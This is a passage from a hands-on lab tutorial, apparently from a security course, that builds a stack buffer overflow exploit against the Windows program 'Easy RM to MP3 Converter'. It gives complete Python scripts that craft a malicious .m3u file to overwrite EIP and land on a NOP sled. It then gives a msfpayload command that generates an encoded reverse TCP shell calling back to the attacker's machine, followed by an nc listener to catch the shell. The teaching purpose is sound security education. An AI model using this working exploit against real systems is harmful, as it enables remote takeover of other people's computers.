
nano ezm-eip4
#!/usr/bin/python
prefix = 'A' * (20000 + 15*400 + 22*4 + 3)
eip = '\x58\xb0\x01\x10'
skip4 = 'FFFF'
nopsled = '\x90' * 16
int3 = '\xCC'
padding = 'F' * (30000 - len(prefix) - 4 -4 -16 -1)
attack = prefix + eip + skip4 + nopsled + int3 + padding
print attack
To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
On your Kali Linux machine, in a Terminal window, execute these commands:
chmod a+x ezm-eip4
./ezm-eip4 > ezm-eip4.m3u
cp ezm-eip4.m3u ~/Desktop

The lower left corner of the Immunity window now says "INT3 command", as shown below.

In the upper left pane of Immmunity, scroll up to see the NOP sled, followed by the INT3.
Something strange happened to a couple of bytes before the NOP sled, but that doesn't matter--the NOP sled executed.
Everything worked correctly--we are executing code we injected!
In a case like this, we can use a very simple exploit encoding, restricting the encoded output to alphanumeric characters, thus avoiding concerns about bad characters.
ifconfig
Replace the IP address with the IP address of your Kali Linux machine.
msfpayload windows/shell_reverse_tcp LHOST="192.168.119.131" LPORT=443 EXITFUNC=thread R | msfencode -e x86/alpha_mixed > ezm-attack2
The exploit is output directly into a file named "ezm-attack2" because it's too long to see all at once in a Terminal window.
nano ezm-attack2

Add these lines to the start of the file, as shown below:
#!/usr/bin/python
prefix = 'A' * (20000 + 15*400 + 22*4 + 3)
eip = '\x58\xb0\x01\x10'
skip4 = 'FFFF'
nopsled = '\x90' * 16

Add an opening parenthesis character ( to the end of the buf = line, like this:

Scroll to the bottom of the file.
Add these lines at the bottom, as shown below:
)
padding = 'F' * (30000 - len(prefix) - 4 - 4 - 16 -len(buf))
attack = prefix + eip + skip4 + nopsled + buf + padding
print attack

To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
On your Kali Linux machine, in a Terminal window, execute these commands:
chmod a+x ezm-attack2
./ezm-attack2 > ezm-attack2.m3u
cp ezm-attack2.m3u ~/Desktop

nc -nlvp 443
Open "Easy RM to MP3 Converter" from the Start button. You don't need to use Immunity.
In "Easy RM to MP3 Converter", open the ezm-attack.m3u file.
You should see a Windows command prompt in Kali--now you own the Windows box!
Exploit writing tutorial part 1 : Stack Based Overflows
http://www.exploit-db.com/exploits/10374/